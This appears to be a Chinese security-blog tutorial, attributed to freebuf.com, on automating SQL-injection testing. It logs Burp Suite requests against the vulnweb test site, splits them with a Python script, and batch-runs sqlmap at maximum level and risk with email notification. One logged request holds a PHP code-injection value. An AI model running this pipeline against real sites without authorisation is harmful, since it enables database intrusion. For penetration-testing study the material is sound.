使用burpsuite的日志记录功能,开启这个功能

你不可能使用开启proxy日志,因为你只能有意识去筛选注入的数据包,所以你在proxy那里拦截到数据包之后,发送到repeater,然后run,才可以记录日志。
我们拿这个做测试站,http://testphp.vulnweb.com/
====================================================== 17:40:30 http://testphp.vulnweb.com:80 [176.28.50.165] ====================================================== POST /guestbook.php HTTP/1.1 Host: testphp.vulnweb.com User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Referer: http://testphp.vulnweb.com/guestbook.php Content-Type: application/x-www-form-urlencoded Content-Length: 45 Connection: close Upgrade-Insecure-Requests: 1 name=anonymous+user&text=1&submit=add+message ====================================================== ====================================================== 17:41:05 http://testphp.vulnweb.com:80 [176.28.50.165] ====================================================== GET /comment.php?aid=1 HTTP/1.1 Host: testphp.vulnweb.com User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Referer: http://testphp.vulnweb.com/artists.php Connection: close Upgrade-Insecure-Requests: 1 ====================================================== ====================================================== 17:41:19 http://testphp.vulnweb.com:80 [176.28.50.165] ====================================================== POST /comment.php HTTP/1.1 Host: testphp.vulnweb.com User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Referer: http://testphp.vulnweb.com/comment.php?aid=1 Content-Type: application/x-www-form-urlencoded Content-Length: 90 Connection: close Upgrade-Insecure-Requests: 1 name=%3Cyour+name+here%3E1&comment=1&Submit=Submit&phpaction=echo+%24_POST%5Bcomment%5D%3B ======================================================
写了一个脚本去解析分割
f = open('c:\\1.log','r')
n = 0
t = 1
for i in f.readlines():
if i == "======================================================\n":
n = n+1
if n==2:
if i== "======================================================\n":
pass
else:
with open('d:\\'+str(t)+'.txt','a+') as tmp:
tmp.write(i)
#print(i)
if n==3:
n=0
t = t+1
#print(n)
得到了这么多的注入文件
 然后将这个导入到VPS,执行下面脚本就可以不用占用自己服务器的资源。跑完之后有邮件提醒,就可以知道结果了
然后将这个导入到VPS,执行下面脚本就可以不用占用自己服务器的资源。跑完之后有邮件提醒,就可以知道结果了
import os
import subprocess
import smtplib
from email.mime.text import MIMEText
from email.header import Header
import time
def sql():
for root, dirs, files in os.walk("/opt/sql/", topdown=False):
for name in files:
path = os.path.join(root, name)
cmd = 'python /opt/sqlmap/sqlmap.py -r '+ path +' --batch --dbms=mysql -v 3 --level 5 --risk 3 --skip="Host,User-Agent,Accept-Language,Referer,Cookie," --threads=10 > /opt/result/'+ name +' 2>&1 &'
print(cmd)
os.system(cmd)
def send_email():
# 第三方 SMTP 服务
mail_host = "smtp.163.com" # 设置服务器
mail_user = "@163.com" # 用户名
mail_pass = "" # 口令
sender = '@163.com'
receivers = ['@163.com'] # 接收邮件,可设置为你的QQ邮箱或者其他邮箱
message = MIMEText('完成测试', 'plain', 'utf-8')
message['From'] = Header("test", 'utf-8')
message['To'] = Header("test", 'utf-8')
subject = '完成测试'
message['Subject'] = Header(subject, 'utf-8')
try:
smtpObj = smtplib.SMTP()
smtpObj.connect(mail_host, 25) # 25 为 SMTP 端口号
smtpObj.login(mail_user, mail_pass)
smtpObj.sendmail(sender, receivers, message.as_string())
print
"邮件发送成功"
except smtplib.SMTPException:
print
"Error: 无法发送邮件"
sql()
while True:
result = int(os.popen('ps aux | grep sqlmap | wc -l ').read())
print(result)
print(type(result))
if result < 3 :
send_email()
break
else:
time.sleep(10)
来源:freebuf.com 2019-04-16 17:46:41 by: 陌度
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧




















请登录后发表评论
注册